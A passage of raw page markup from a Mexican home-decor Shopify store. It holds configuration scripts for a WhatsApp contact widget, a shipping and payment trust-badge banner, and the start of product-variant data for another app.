        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetShowScrollBar = true;sgwaWidgetLabelText = `Contáctanos`;sgwaWidgetText = `¡Resolvemos tus dudas!`;sgwaWidgetDescription = `Hola! Haga clic en uno de nuestros miembros a continuación para chatear en WhatsApp`;sgwaWidgetResponseText = `El equipo suele responder en unos minutos.`;sgwaWidgetGDPRNotice = `Acepto recibir mensajes de WhatsApp de DORZAV SOFA N DECOR relacionados con mi pedido y promociones. Puedo cancelar la suscripción en cualquier momento respondiendo ‘DETENER’.`;sgwaWidgetBackgroundColor = "#dda330";sgwaWidgetTextColor = "#510b0e";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 155;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;sgwaWidgetUseClickToChat = true;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66e4ca86aaaa4dbc806fe98f", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"ON", "enabledGoogleGA4"=>"ON"}, "display"=>{"displayCondition"=>"include_pages", "includePages"=>["products", "cart", "quienes-somos", "vice", "modul", "imperial", "haru", "pushdaddy-faq-1", "salas-a-la-medida", "blogs", "collections", "homepage"], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>{"enabled"=>false}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66832b99cc4beefe43f39d6b", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528134000499", "predefinedText"=>"Hola, quiero mas información de...", "title"=>"Contacto Online", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}, {"accountId"=>"66833175cc4beefe43f39f60", "accountName"=>"DORZAV SOFA N DECOR", "avatar"=>"https://cdn.shopify.com/s/files/1/0549/1841/4488/files/Logos_Dorzav-_Curvas-04.png?v=1628453801", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+528127461234", "predefinedText"=>"Hola, estoy en su tienda en línea y me interesa este producto [njwa_page_title] en [njwa_page_url]", "title"=>"Tienda en Línea ", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-06:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: icons -->
<div
  data-banner
  data-type="product-page"
  data-id="eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 1px solid #c5c8d1;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px;
        margin-bottom: 20px;
        background: #FFFFFF;
        position: relative;
        
    
  "
>
    
    

    
    
      
        
        
    
    

    
    
    
    

    

    

    

    
        <style>
            .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
            }
            @media (min-width: 768px) {
                .icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a {
                    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
                }
            }
        </style>
    

    <div 
      class="icon-block-container icon-block-container-eb7ca77f-4dca-45a2-83d6-2ff6df649e7a"
      style="
        display: grid;
        width: 100%;
        
        justify-content: center;
        column-gap: 8px;
        
        row-gap: 16px;
        
    ">
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/delivery2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Gratis
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >¡Sin costos extras!
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/box2.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Envio Protegido
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Tu paquete viaja seguro
</span>
                    
                </div>
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                
                
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: #ffffff;
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/ecom-icons/shield.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 32px;
                    
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 32px;
                    width: 32px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            
                <div
                    class="text-container"
                    style="
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    text-align: center;
                    flex: 1;
                    gap: 2px;
                    "
                >
                    
                        <span
                        class="title"
                        style="
                            display: block;
                            font-weight: 600;
                            font-size: 16px;
                            color: #202223;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                        "
                        >Pago Seguro
</span>
                    
                    
                        <span
                            class="subheading"
                            style="
                            display: block;
                            font-size: 14px;
                            color: #96a4b6;
                            font-weight: 400;
                            margin: 0;
                            line-height: 1;
                            word-wrap: break-word;
                            max-width: 100%;
                            "
                        >Compra segura y fácil
</span>
                    
                </div>
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"eb7ca77f-4dca-45a2-83d6-2ff6df649e7a","created_at":"2024-08-17T04:14:36.083587+00:00","content":{"name":"TAPETES","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.dorzav.mx","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"Envio Gratis","subheading":"¡Sin costos extras!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":831},{"externalUrl":"","title":"Envio Protegido","subheading":"Tu paquete viaja seguro","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/box2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":569},{"externalUrl":"","title":"Pago Seguro","subheading":"Compra segura y fácil","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/shield.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":292}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":947},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":496},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":471},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":336}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#FFFFFF","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":1,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#202223"}},"subheading":{"size":14,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["products-in-collections"],"specificPlacements":[],"productsInCollections":[{"id":"gid:\/\/shopify\/Collection\/266699604120","title":"Tapetes Decorativos","collectionHandle":"tapetes-decorativos","formattedId":266699604120}],"productTags":[],"cartPlacement":"top","locationType":"","showInCountries":[]},"shop":"dorzav-lighting.myshopify.com","status":"Published","priority":79248,"title":"Free Shipping"}]
  window.essentialProductTags = ["Polipropileno","SuperPromo25","Talas","Tapetes de Turquía","Tapetes Decorativos","Tapetes Fabricados a Máquina","Tapetes para Exterior"]
  window.essentialCurrentProductId = 7808530251928;
  window.essentialStoreDomain = "www.dorzav.mx";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019bb67d-b666-7231-8e80-9f92be3e052e/essential-icon-badge-banners-1-69/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "42992187506840",
        'v5': "deny",
      },
        
      {
        'v1': "1,2",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "42992187539608",
        'v5': "deny",
      },
        
      {
        'v1': "0,3",
        'v2': "shopify",
        'v3': "MC092X002",
        'v4': "42992187572376",
        'v5': "deny",
      },
        
      {
        'v1': "0,6",
